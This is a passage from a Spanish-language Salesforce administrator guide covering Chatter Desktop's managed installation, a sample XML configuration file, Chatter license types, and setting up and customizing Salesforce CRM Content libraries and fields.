	- **–** Mac OS X v 10.5, 10.6 o v10.7
	- **–** 512MB de memoria RAM (1GB recomendados)
- Importante: Chatter Desktop utiliza Adobe® Integrated Runtime (AIR®), el entorno de tiempo de ejecución de la plataforma de Adobe para las aplicaciones de escritorio, y solamente funciona en los sistemas operativos que admiten Adobe AIR. Chatter Desktop no funciona en sistemas operativos que Adobe AIR no admita, como Linux de 64 bits. Consulte el sitio Web de Adobe si desea información sobre Adobe AIR.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en

**Database.com**.

La versión gestionada de Chatter Desktop es perfecta para compañías que implementen Chatter Desktop en usuarios que no cuentan con privilegios de administrador en sus equipos. La versión gestionada:

- **•** No instala automáticamente AIR: su departamento de TI debe obtener un acuerdo de redistribución de Adobe Systems Incorporated e implementar la versión requerida de AIR antes de implementar Chatter Desktop
- **•** Requiere que su departamento de TI acepte el acuerdo de licencia de usuario final de la versión gestionada de Chatter Desktop en nombre de los usuarios en los que se ha implementado Chatter Desktop
- **•** No publica automáticamente en Chatter la primera vez que se inicia Chatter Desktop
- **•** No comprueba regularmente si hay nuevas versiones de Salesforce

Para instalar la versión gestionada:

1. Implemente Adobe<sup>®</sup> Integrated Runtime (AIR®), versión 2.6 o posterior (se recomienda la última versión) en los equipos en los que planea implementar Chatter Desktop.

AIR es el entorno de tiempo de ejecución de la plataforma de Adobe para las aplicaciones de escritorio, y es un requisito previo para Chatter Desktop.

Sugerencia: Visite estos vínculos antes de implementar AIR:

- **•** Descripción general de AIR® : [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Información sobre la obtención de una licencia de redistribución de AIR® desde Adobe Systems Incorporated: [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Información de instalación: [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Información de administración: [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** Desde Configuración, ingrese *Configuración de Chatter Desktop* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter Desktop**.
- **3.** Haga clic en el vínculo para descargar la versión gestionada.
- Importante: Chatter Desktop usa Adobe® Acrobat® Reader para previsualizar los archivos PDF. Antes de obtener una vista previa de archivos con Chatter Desktop, descargue Adobe Acrobat desde el [sitio Web de Adobe](http://www.adobe.com/products/acrobat/readstep2.html), instálelo y ábralo al menos una vez para completar la instalación.

#### CONSULTE TAMBIÉN

<span id="page-3369-0"></span>[Controlar el acceso a Chatter Desktop](#page-3367-0) [Configurar la versión gestionada de Chatter Desktop](#page-3369-0)

# Configurar la versión gestionada de Chatter Desktop

Controle la configuración de Chatter Desktop implementando un archivo de configuración basado en XML en el equipo de cada usuario. La configuración del archivo sustituye a la configuración del usuario.

- **1.** Cree un archivo denominado .chatterdesktop, agregue un elemento principal chatterdesktop principal con dos elementos secundarios, config y servers.
- **2.** En el elemento config, cree los elementos secundarios indicados en esta tabla y agregue un atributo predeterminado y un atributo modificable. Ambos atributos pueden tener el valor *verdadero* o *falso*.

Para convertir un elemento secundario en el parámetro predeterminado, establezca el atributo predeterminado del elemento como *verdadero*. Para permitir a los usuarios cambiar el parámetro predeterminado en la interfaz de usuario,m establezca el atributo modificable del elemento como *verdadero*.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en **Database.com**.



- Nota: Si el atributo default está establecido como *verdadero* para chatSoundEnabled y *falso* para playSoundForEveryMessage, se reproduce un sonido solo para las nuevas sesiones de chat recibidas. Si ambos están establecidos como *verdadero*, se reproduce un sonido para cada sesión de chat recibida. Si ambos están establecidos como *falso*, se desactivan los sonidos de chat.
- **3.** Si su organización utiliza instancias de Salesforce diferentes a Producción y Sandbox, especifique los servidores que contienen esas instancias en elementos server diferentes en el elemento servers.

En cada elemento servidor, incluya los atributos siguientes:

- **•** label: el nombre de la conexión tal y como desea que aparezca en la interfaz de usuario.
- **•** serverUrl: la URL que utiliza para iniciar sesión en la instancia. La URL debe comenzar por https:// y finalizar con salesforce.com o chatter.com. Por ejemplo, si su organización tiene una división europea a la que inicia sesión desde https://emea.salesforce.com, ingrese esa URL y nombre la conexión como *Europa*.
- **•** defaultServer: Está definida a verdadero para que éste servidor sea la instancia predefinida a la que se conecta Chatter Desktop.
- **4.** Pruebe el archivo de configuración de .chatterdesktop.
	- **a.** Copie el archivo de configuración .chatterdesktopen el directorio del usuario en su equipo. Los directorios de usuario son:
		- Windows-c:\Documents and Settings\<username> (Windows XP) o C:\Users\<username> (Windows 7)
		- **•** Mac OS: /Users/<nombre de usuario>
		- **•** Linux: /home/<nombre de usuario>
	- **b.** Inicie Chatter Desktop y compruebe que funciona correctamente. Consulte [Consejos para solucionar problemas de Chatter](#page-2912-0) [Desktop](#page-2912-0) si hay problemas.
- **5.** Copie el archivo .chatterdesktop en el directorio del usuario en todas los equipos con Chatter Desktop en su organización.

Ejemplo: A continuación se incluye una muestra del archivo de configuración:

```
<chatterdesktop>
  <config>
      <launchOnStartup default="false"
                        editable="false"/>
      <minimizeOnClose default="false"
                        editable="true"/>
      <notifications default="true"
                        editable="true"/>
```

```
<criticalAlerts default="false"
                        editable="true"/>
       <bringToForeground default="false"
                        editable="true"/>
       <alwaysOnTop default="false"
                        editable="false"/>
       <chatWindowToForeground default="false"
                        editable="false"/>
      <chatSoundEnabled default="true"
                       editable="true"/>
       <playSoundForEveryMessage default="true"
                       editable="true"/>
   </config>
   <servers>
      <server label="Europe"
              serverUrl="https://emea.salesforce.com"
              defaultServer="true"/>
      <server label="Production"
               serverUrl="https://login.salesforce.com"
               defaultServer="false"/>
   </servers>
</chatterdesktop>
```
CONSULTE TAMBIÉN

[Controlar el acceso a Chatter Desktop](#page-3367-0) [Instalar la versión gestionada de Chatter Desktop](#page-3368-0)

# Licencias de Chatter

# Licencias de usuarios de Chatter

Todas las licencias estándar de Salesforce permiten el acceso libre a Chatter a cualquier usuario en su organización. Salesforce ofrece también licencias específicas de Chatter: Chatter External, Chatter Free y Chatter Only (también conocido como Chatter Plus).

# Chatter External

Esta licencia es para usuarios fuera del dominio de email de su compañía. Estos usuarios externos, también denominados clientes, pueden ser invitados a grupos de Chatter que permiten clientes. Los clientes pueden acceder a información e interactuar con los usuarios únicamente de los grupos a los que están invitados. No pueden acceder a objetos o datos de Chatter.

# Chatter Free

La licencia de Chatter Free es para usuarios que no tienen una licencia de Salesforce pero necesitan acceder a Chatter. Estos usuarios pueden acceder a elementos estándar de Chatter como personas, perfiles, grupos y archivos, pero no pueden acceder a objetos o datos de Salesforce. Los usuarios de Chatter Free pueden ser moderadores de Chatter.

Los usuarios de Chatter Free no ven las fichas como otros usuarios de Salesforce. Los usuarios de Chatter Free acceden a las noticias en tiempo real, personas, grupos y archivos utilizando los vínculos de la barra lateral de la página.

Los administradores de Salesforce puede actualizar una licencia de Chatter Free a una licencia estándar de Salesforce o Chatter Only en cualquier momento. No puede convertir una licencia estándar de Salesforce o Chatter Only a una licencia de Chatter Free.

# Chatter Only (Chatter Plus)

Las licencias de Chatter Only también se conocen como licencias de Chatter Plus. Es para usuarios que no tienen licencias de Salesforce pero que necesitan acceso a algunos objetos de Salesforce además de Chatter. Los usuarios de Chatter Plus pueden ser moderadores de Chatter y tener acceso a páginas estándar de personas, perfiles, grupos y archivos de Chatter. También pueden

- **•** Ver cuentas y contactos de Salesforce.
- **•** Utilizar Salesforce CRM Content, Ideas y Respuestas
- **•** Acceder a tableros y reportes
- **•** Usar y aprobar flujos de trabajo
- **•** Use el calendario para crear y supervisar actividades
- **•** Visualice y modifique hasta diez objetos personalizados
- **•** Agregar registros a grupos

De forma predeterminada, las fichas ara objetos estándar de Salesforce están ocultas a los usuarios de Chatter Plus. Exponga esas fichas, si desea ponerlas a disponibilidad de usuarios de Chatter Plus. Para obtener más información sobre los usuarios de Chatter Plus, consulte [Preguntas más frecuentes de Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf).

## EDICIONES

Disponible en: Salesforce Classic

Las licencias de Chatter External y Chatter Free están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Las licencias de Chatter Only (también conocido como Chatter Plus), están disponibles en: **Professional Edition**, **Enterprise Edition Unlimited Edition** y **Performance Edition**

# Descripción general de licencias de Chatter

Esta tabla muestra la lista de funciones disponibles para licencias de Chatter External, Chatter Free y Chatter Only.



EDICIONES



# <span id="page-3374-0"></span>Salesforce CRM Content

# Configurar Salesforce CRM Content

## PERMISOS DE USUARIO



Configure Salesforce CRM Content para permitir el uso de bibliotecas de contenido en su organización. Salesforce CRM Content solo está disponible en Salesforce Classic, pero los archivos de bibliotecas de contenido están disponibles en Lightning Experience si Salesforce CRM Content está activado para su organización.

Para configurar Salesforce CRM Content para su organización:

- **1.** Active Salesforce CRM Content desde Configuración ingresando *Salesforce CRM Content* en el cuadro Búsqueda rápida, seleccionando **Salesforce CRM Content** y luego seleccionando Activar Salesforce CRM Content.
- **2.** Ofrezca a los usuarios acceso a Salesforce CRM Content asignando licencias de funciones de una de las siguientes formas:
	- **•** Para asignar licencias de funciones a usuarios automáticamente, desde Configuración, ingrese *Salesforce CRM Content* en el cuadro Búsqueda rápida, seleccione **Salesforce CRM Content** y luego seleccione La asignación automática ofrece licencias a usuarios nuevos y existentes.
	- **•** Para asignar licencias de funciones a usuarios manualmente, desde Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y haga clic en **Modificar** junto al nombre del usuario. Seleccione la casilla de verificación Usuario de Salesforce CRM Content y haga clic en **Guardar**.
- **3.** Compruebe que los usuarios de Salesforce CRM Content tienen los permisos de usuario de Salesforce CRM Content activados. Los permisos de usuario incluyen "Gestionar Salesforce CRM Content", "Crear bibliotecas", "Gestionar permisos de contenido", "Gestionar propiedades de contenido", "Gestionar tipos de registro y formatos para archivos" y "Distribuir archivos cargados y contenido personal".

Nota: Los usuarios con el permiso de usuario "Distribuir archivos cargados y contenido personal" pueden crear entregas de contenido a partir de bibliotecas personales. Este permiso de usuario no afecta a la capacidad de proporcionar contenido de bibliotecas compartidas.

- **4.** De manera opcional, cree un grupo público con un conjunto de usuarios de Salesforce CRM Content. Después puede ahorrar tiempo al asignar el grupo a una biblioteca en lugar de asignar varios usuarios a la misma biblioteca de forma individual.
- **5.** También puede crear uno o más permisos de bibliotecas. Los permisos de bibliotecas son los grupos de privilegios que determinan el acceso de usuario dentro de una biblioteca. Todos los usuarios deben tener asignado un permiso de biblioteca antes de poder utilizar una. Todas las nuevas organizaciones contienen tres permisos de biblioteca: administrador de biblioteca, autor y visualizador.
- **6.** Utilice el Asistente para nueva biblioteca para crear una biblioteca, agregar miembros a ésta y asignar permisos de biblioteca a los miembros.
- **7.** Categorice y defina el contenido:
	- **a.** Cree campos de contenido. Se trata de campos personalizados que asigna a formatos de página. Los campos predeterminados son Descripción, Etiquetas y Título. Si desea crear un campo con nombres, por ejemplo, Revisado por, el campo de contenido personalizado sería una lista de selección con los nombres de los posibles revisores.
	- **b.** Cree un formato de página personalizado o modifique el formato de página predeterminado. Los formatos de página son los que contienen los campos personalizados; determinan qué campos están disponibles durante el proceso de publicación y cómo se muestran los campos en la página de detalles del contenido. Puede crear varios formatos de página y tipos de registro y asignar un campo de contenido a cualquiera o todos los formatos de página. Por ejemplo, si los usuarios de ventas y de marketing necesitan registrar diferente información sobre su contenido, puede crear tipos de registro y formatos de página Ventas y Marketing. Si crea un campo de búsqueda Campaña relacionada y lo agrega sólo al tipo de registro y formato de página Marketing, los usuarios que seleccionen el tipo de registro Ventas durante el proceso de carga no tendrán la opción de seleccionar una campaña.
- **8.** De forma opcional, active el servicio Agregar documento de Google Doc en Salesforce para que los miembros de la biblioteca puedan aportar documentos de Google docs a Salesforce CRM Content.

## Sugerencias de implementación

**•** Antes de crear bibliotecas, revise los archivos que tiene previsto almacenar en Salesforce CRM Content para determinar cuántas bibliotecas necesita y qué contenido pertenece a cada una de ellas. Los usuarios disponen de acceso al contenido según la biblioteca.

- **•** Si tiene un número grande de usuarios de Salesforce CRM Content, cree un grupo público y agregue el grupo a una biblioteca en lugar de agregar usuarios a la biblioteca de forma individual.
- **•** Para activar la funcionalidad de Salesforce CRM Content para prospectos, cuentas, contactos, oportunidades, casos, productos u objetos personalizados, agregue la lista relacionada Contenido relacionado al formato de página adecuado.
- **•** Para enviar contenido con formato Web a colegas, prospectos o contactos y asociarlo con registros de Salesforce, agregue la lista relacionada Envíos de contenido al formato de página de prospectos, cuentas, contactos, oportunidades, casos, campañas u objetos personalizados.
- **•** Para que los usuarios puedan publicar, modificar y buscar en cualquiera de los idiomas que admite Salesforce, desde Configuración, haga clic en *Salesforce CRM Content* en el cuadro Búsqueda rápida, seleccione **Salesforce CRM Content** y luego haga clic en **Habilitar búsquedas en varios idiomas y contribuir**.
- **•** Para asociar documentos de Google Docs a una biblioteca, el servicio de Agregar documento de Google Docs a Salesforce debe estar activado para su organización.
- **•** Salesforce CRM Content está disponible a través del portal de clientes y del portal de socios.
- **•** Todos los elementos de Salesforce CRM Content se muestran como fichas principales en la consola de Salesforce.

# Mejores prácticas

- **•** Si utiliza la lista relacionada Contenido relacionado sobre objetos de Salesforce, alinee los campos personalizados de contenido con los campos estándar y personalizados en el objeto con el fin de aumentar la precisión de una búsqueda de "Buscar contenido". Al hacer clic en el botón **Buscar contenido** en la lista relacionada, se establecen las coincidencias entre el contenido y los campos del registro y se muestran los resultados de la búsqueda que contengan el contenido relacionado.
- **•** Para asegurarse de que el contenido se clasifica de forma coherente, defina nombres de etiqueta coherentes con los contribuyentes. Por ejemplo, mediante el establecimiento de nombres de etiquetas al principio, puede evitar tener etiquetas como "canal" y "canales" en la misma biblioteca.
- **•** Evite utilizar demasiadas etiquetas. El motor de búsqueda ayuda a los usuarios a encontrar contenido específico mientras que las etiquetas permiten a los usuarios examinar el contenido y suscribirse. Por ello, un número excesivo de etiquetas crea una acumulación innecesaria.
- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.
- **•** Para resaltar contenido valioso y facilitar su búsqueda, márquelo como "incluido" en la página de detalles del contenido. El contenido incluido recibe una prioridad superior que el contenido similar en los resultados de búsqueda y aparece en la ficha Bibliotecas para facilitar su acceso. Para incluir contenido, los usuarios deben tener la opción Incluir contenido marcada en el permiso de su biblioteca.
- **•** Si su organización utiliza Google Docs, fomente que los miembros de la biblioteca agreguen sus documentos de Google Docs a una biblioteca. Al incluir documentos de Google Docs en Salesforce CRM Content, los usuarios pueden acceder a todos los tipos de contenido desde una ubicación única y aplicar la funcionalidad de Salesforce CRM Content, como son las votaciones, los comentarios y las suscripciones a documentos de Google Docs.

### CONSULTE TAMBIÉN

[Personalizar Salesforce CRM Content](#page-3377-0) [Configurar entregas de contenido](#page-3391-0) [Configuración de Salesforce CRM Content para Salesforce Classic Mobile](#page-1098-0)

# Personalización de contenidos

# <span id="page-3377-0"></span>Personalizar Salesforce CRM Content

Desde Configuración, ingrese *Salesforce CRM Content* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce CRM Content** para acceder a las siguientes opciones para personalizar Salesforce CRM Content:

- Sugerencia: Para realizar la configuración inicial de Salesforce CRM Content para su organización, consulte [Configurar Salesforce CRM Content](#page-3374-0) en la página 3369.
- **• Campos de contenido**: [cree, modifique o elimine campos de contenido personalizados](#page-3378-0). Los campos personalizados permiten que los usuarios definan el contenido durante el proceso de publicación.
- **• Reglas de validación**: cree, modifique o elimine reglas de validación. Las reglas de validación verifican que los datos que un usuario ingresa al publicar contenido cumplen con las normas que especifica antes de que el usuario guarde el contenido.
- **• Permisos de biblioteca**: [Permite crear, modificar o eliminar permisos de bibliotecas.](#page-3380-0) Un permiso de biblioteca determina los privilegios de usuario de una biblioteca.
- **• Configuración**: [modifique la configuración predeterminada de Salesforce CRM Content](#page-3388-0) sobre compatibilidad con varios idiomas, descargas de PDF, creación de paquetes de contenido o el visor de documento mejorado.

CONSULTE TAMBIÉN

[Configurar Salesforce CRM Content](#page-3374-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar o eliminar campos de contenido:

**•** "Gestionar propiedades de contenido"  $\cap$ 

"Gestionar Salesforce CRM Content"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

Para crear, modificar o eliminar permisos de bibliotecas:

**•** "Gestionar permisos de contenido"

 $\Omega$ 

"Gestionar Salesforce CRM Content"

Modificar configuración de contenido:

**•** "Gestionar Salesforce CRM Content"

# <span id="page-3378-0"></span>Personalización de campos de contenido.

Para crear, modificar y eliminar campos personalizados de Salesforce CRM Content para categorizar y definir su contenido, vaya a la configuración de gestión del objeto para el contenido. Si está utilizando Lightning Experience, vaya al Gestor de objetos, seleccione **Versión de contenido**, luego desplácese al área de campos. Si está utilizando Salesforce Classic, ingrese *Salesforce Files* en el cuadro Búsqueda rápida y, a continuación, seleccione **Campos**. Los datos asignados a estos campos durante el proceso de carga están disponibles en la página de detalles del contenido durante la vida útil del archivo. Después de crear campos de contenido personalizados, debe asignarlos a un formato de página. El formato de página determina qué campos aparecen cuando un usuario carga o revisa archivos en Salesforce CRM Content.

#### **Para crear un campo de contenido personalizado:**

- **1.** Haga clic en **Nuevo**.
- **2.** Elija el tipo de campo que va a crear y haga clic en **Siguiente**.
- **3.** Para campos de relaciones, asocie un objeto con el campo y haga clic en **Siguiente**.
- **4.** Ingrese un campo de etiqueta. El nombre de campo se rellena automáticamente en función de la etiqueta de campo que ingrese. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Asegúrese de que el nombre del campo personalizado no sea idéntico al nombre de cualquier campo estándar de ese objeto.
- **5.** Elija el formato de página que el campo debe mostrar como posible de modificar.

Haga clic en **Modificar** o en **Eliminar** en la lista relacionada Campos personalizados de contenido y relaciones para modificar o eliminar un campo personalizado de contenido. No puede modificar o eliminar los campos de contenido estándar. Los campos personalizados eliminados y sus datos

se almacenan hasta que su organización los elimine de forma permanente, o transcurridos 15 días, en función del evento que ocurra antes.Hasta entonces, puede restaurar el campo y sus datos.

## CONSULTE TAMBIÉN

[Personalizar Salesforce CRM Content](#page-3377-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar campos personalizados:

**•** "Gestionar Salesforce CRM Content"

O

"Gestionar propiedades de contenido"

# **Bibliotecas**

## <span id="page-3379-0"></span>Crear bibliotecas

